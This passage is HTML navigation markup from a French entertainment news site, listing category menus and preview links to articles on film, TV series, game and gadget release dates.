	<li id="menu-item-20266" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20266"><a href="https://releases.fr/sujets/cinema/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Cinéma" data-url="https://releases.fr/sujets/cinema/" data-subtitle="Découvrez les dates de sortie des films de la saison en salles de cinéma et sur les plateformes de streaming. Ne manquez aucune sortie et soyez informé en temps réel des dernières tendances cinématographiques. Restez au courant des blockbusters et des films les plus attendus de l&#039;année." data-count="1094" data-tid="1112"  data-term="category">Cinéma</a></li>
	<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20263"><a href="https://releases.fr/sujets/dessin-anime/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Dessin animé" data-url="https://releases.fr/sujets/dessin-anime/" data-subtitle="" data-count="13" data-tid="686"  data-term="category">Dessin animé</a></li>
	<li id="menu-item-20261" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper drop-it menu-item-20261"><a href="https://releases.fr/sujets/celebrites/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Célébrités &amp; people" data-url="https://releases.fr/sujets/celebrites/" data-subtitle="Suivez toute l&#039;actualité des people et des célébrités avec les dernières news sur leurs looks, les photos et vidéos de leurs apparitions, ainsi que les derniers potins comme les naissances, mariages, divorces et rumeurs. Ne manquez rien des événements les plus en vogue et des tendances de la vie de stars." data-count="131" data-tid="65"  data-term="category">Célébrités</a>
	<ul class="sub-menu">
		<li id="menu-item-32765" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it menu-item-32765"><a href="https://releases.fr/sujets/wiki/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Wiki" data-url="https://releases.fr/sujets/wiki/" data-subtitle="Découvrez la catégorie &lt;em&gt;&lt;strong&gt;Biographie &amp; Wiki&lt;/strong&gt;&lt;/em&gt;, un voyage à travers les vies et actualités des personnalités les plus influentes. Des figures historiques aux stars du cinéma, des politiciens éminents aux inventeurs et scientifiques reconnus. Explorez leurs &lt;em&gt;biographies détaillées, dates clés, citations et restez à jour avec leurs actualités récentes&lt;/em&gt;. Plongez-vous dans le monde des grands et découvrez ce qui fait leur notoriété." data-count="76" data-tid="2080"  data-term="category">Wiki</a></li>
	</ul>
</li>
	<li id="menu-item-28678" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-28678"><a href="https://releases.fr/sujets/animes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Animes" data-url="https://releases.fr/sujets/animes/" data-subtitle="" data-count="144" data-tid="2073"  data-term="category">Animes &#038; Mangas</a></li>
	<li id="menu-item-20265" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20265"><a href="https://releases.fr/sujets/pop-culture/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Pop Culture" data-url="https://releases.fr/sujets/pop-culture/" data-subtitle="Pop culture. Séries, jeux vidéo, SVOD, cinéma, phénomènes numériques, science-fiction, jeux de société : Releases partage avec vous l&#039;essentiel!" data-count="69" data-tid="64"  data-term="category">Pop Culture</a></li>
	<li id="menu-item-20268" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20268"><a href="https://releases.fr/sujets/streaming/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Streaming" data-url="https://releases.fr/sujets/streaming/" data-subtitle="Releases est la destination de choix pour les personnes à la recherche de nouvelles, d&#039;informations, d&#039;articles, d&#039;annuaires et de mises à jour sur l&#039;industrie de la vidéo en streaming et en ligne. Restez à jour sur les dernières tendances et les événements marquants de l&#039;industrie grâce à notre plateforme. Trouvez toutes les informations dont vous avez besoin en matière de streaming et de vidéo en ligne sur Releases." data-count="90" data-tid="33"  data-term="category">Streaming</a></li>
	<li id="menu-item-20273" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20273"><a href="https://releases.fr/sujets/programme-tv/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Programme TV" data-url="https://releases.fr/sujets/programme-tv/" data-subtitle="Consultez les &lt;strong&gt;sorties et nouveautés de ce soir&lt;/strong&gt; et retrouvez l&#039;actualité des émissions télé et séries Netflix, Amazon Prime Video, Salto, Disney Plus et MyCanal. Quel &lt;em&gt;programme&lt;/em&gt; regarder à la télé ? Trouvez rapidement une série, un match ou un film avec toute la TNT, maintenant et ce soir, gratuit et sans pub !" data-count="2" data-tid="34"  data-term="category">Programme TV</a></li>
	<li id="menu-item-20264" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20264"><a href="https://releases.fr/sujets/divers/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Divers" data-url="https://releases.fr/sujets/divers/" data-subtitle="" data-count="7" data-tid="1"  data-term="category">Divers</a></li>
	<li id="menu-item-32766" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-32766"><a href="https://releases.fr/sujets/sports/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Sports" data-url="https://releases.fr/sujets/sports/" data-subtitle="" data-count="20" data-tid="2083"  data-term="category">Sports</a></li>
</ul></div></div>
</li>
<li id="menu-item-20259" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20259"><a href="https://releases.fr/sujets/films/" data-ppp="3" data-tid="31"  data-term="category">Films</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-20259" class="block-wrap-native block-wrap block-wrap-61 block-css-20259 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="20259" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Films</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="20259" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="20259" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72258 post type-post status-publish format-standard has-post-thumbnail hentry category-films tag-date-de-sortie tag-film tag-films" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/" class="mask-img" title="Daddy’s Home 3"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-300x200.jpg 300w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-500x333.jpg 500w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-293x195.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-240x160.jpg 240w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-390x260.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3.jpg 990w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/">Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72243 post type-post status-publish format-standard has-post-thumbnail hentry category-films tag-2096 tag-amazon-prime-video tag-date-de-sortie tag-film tag-films" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/lombre-demily-2-date-de-sortie/" class="mask-img" title="l&#039;ombre d&#039;emily 2 date de sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/lombre-demily-2-date-de-sortie/">L&rsquo;ombre d&rsquo;Emily 2 : date de sortie, intrigue et casting pour un film à Capri</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72225 post type-post status-publish format-standard has-post-thumbnail hentry category-films tag-2096 tag-actus tag-date-de-sortie tag-films tag-nouveautes" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/la-passion-du-christ-2-sortie-scenario-casting/" class="mask-img" title="La Passion du Christ 2 date de sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/La-Passion-du-Christ-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="La Passion du Christ 2" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/La-Passion-du-Christ-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/La-Passion-du-Christ-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/La-Passion-du-Christ-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/La-Passion-du-Christ-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/la-passion-du-christ-2-sortie-scenario-casting/">La Passion du Christ 2 : sortie, scénario et casting d&rsquo;une suite biblique renouvelée</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-20260" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20260"><a href="https://releases.fr/sujets/series-tv/" data-ppp="3" data-tid="32"  data-term="category">Séries TV</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-20260" class="block-wrap-native block-wrap block-wrap-61 block-css-20260 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="20260" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Séries TV</div><div class="block-subtitle font-1"><p>Découvrez quand seront diffusées les séries TV les plus attendues de l&rsquo;année 2023, ainsi que les séries en streaming les plus récents. Restez informé des dernières sorties et retours de vos séries préférées et soyez au courant des tendances les plus populaires. Ne manquez aucune première grâce à Releases.</p>
</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="20260" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="20260" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72247 post type-post status-publish format-standard has-post-thumbnail hentry category-series-tv tag-2119 tag-date-de-sortie tag-disney tag-saison-2 tag-serie tag-serie-televisee" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/daredevil-born-again-saison-2-date-de-sortie/" class="mask-img" title="daredevil born again saison 2 date de sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/daredevil-born-again-saison-2-date-de-sortie/">Daredevil Born Again Saison 2 : Date de sortie, casting et enjeux de la nouvelle saison</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72240 post type-post status-publish format-standard has-post-thumbnail hentry category-series-tv tag-2096 tag-date-de-sortie tag-serie tag-serie-televisee" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/lol-qui-rit-sort-saison-5-date-de-sortie/" class="mask-img" title="lol qui rit sort saison 5 date de sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/lol-qui-rit-sort-saison-5-date-de-sortie/">Date de sortie de LOL Qui Rit, saison 5 : calendrier et nouveautés à ne pas manquer</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71471 post type-post status-publish format-standard has-post-thumbnail hentry category-series-tv tag-actus tag-date-de-sortie tag-nouveautes tag-saison-3 tag-serie tag-tendances" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/classe-secret-saison-3-date-de-sortie/" class="mask-img" title="classe-secret-saison-3-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/classe-secret-saison-3-date-de-sortie/">Date de sortie de la saison 3 de Classé Secret : tout ce qu&rsquo;il faut savoir !</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-20262" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20262"><a href="https://releases.fr/sujets/gaming/" data-ppp="3" data-tid="28"  data-term="category">Gaming</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-20262" class="block-wrap-native block-wrap block-wrap-61 block-css-20262 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="20262" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Gaming</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="20262" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="20262" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72253 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-2096 tag-2119 tag-date-de-sortie tag-gaming tag-jeu tag-jeu-video tag-jeux-video tag-tendances" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/" class="mask-img" title="light no fire date de sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-1155x770.jpg 1155w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/">Light No Fire : date de sortie prévue pour fin 2025 ou début 2026</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72262 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-gaming tag-guide tag-jeu tag-jeu-video tag-jeux-video" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/cod-warzone-shadow-ban/" class="mask-img" title="cod warzone shadow ban"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-1155x770.jpg 1155w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/cod-warzone-shadow-ban/">Shadow Banned dans Warzone : Causes, Détection et Solutions Pour Jouer Sans Restriction</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72235 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-2096 tag-date-de-sortie tag-gaming tag-jeu tag-jeu-video tag-jeux-video tag-nouveautes tag-tendances" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/oblivion-remastered-ps5/" class="mask-img" title="oblivion remastered sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-1155x770.jpg 1155w, https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/oblivion-remastered-ps5/">Oblivion Remastered sur PS5 : Graphismes améliorés, gameplay modernisé et édition Deluxe pour les fans</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-20267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20267"><a href="https://releases.fr/sujets/technologie/" data-ppp="3" data-tid="27"  data-term="category">Technologie</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-20267" class="block-wrap-native block-wrap block-wrap-61 block-css-20267 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="20267" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Technologie</div><div class="block-subtitle font-1"><p>Trouvez tout ce dont vous avez besoin en matière de nouvelles et de produits technologiques sur Releases. Découvrez les dernières sorties de jeux vidéo, de téléphones, d&rsquo;ordinateurs et bien plus encore. Explorez les derniers gadgets technologiques et produits de l&rsquo;Internet des objets. Notre rubrique Tech est mise à jour quotidiennement avec les dernières annonces et produits technologiques. Restez au courant des dernières tendances technologiques grâce à Releases.</p>
</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="20267" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="20267" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71420 post type-post status-publish format-standard has-post-thumbnail hentry category-technologie tag-actus tag-date-de-sortie tag-nouveautes tag-tendances" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/date-de-sortie-airpods-4/" class="mask-img" title="date-de-sortie-airpods-4"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/date-de-sortie-airpods-4/">Date de sortie des AirPods 4 : caractéristiques et comparaisons révélées</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71403 post type-post status-publish format-standard has-post-thumbnail hentry category-technologie tag-2074 tag-actus tag-date-de-sortie tag-iphone tag-nouveautes tag-technologie tag-tendances" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/iphone-16-date-de-sortie-2/" class="mask-img" title="iphone-16-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/iphone-16-date-de-sortie-2/">iPhone 16 : Date de sortie et comparatif avec les anciens modèles</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 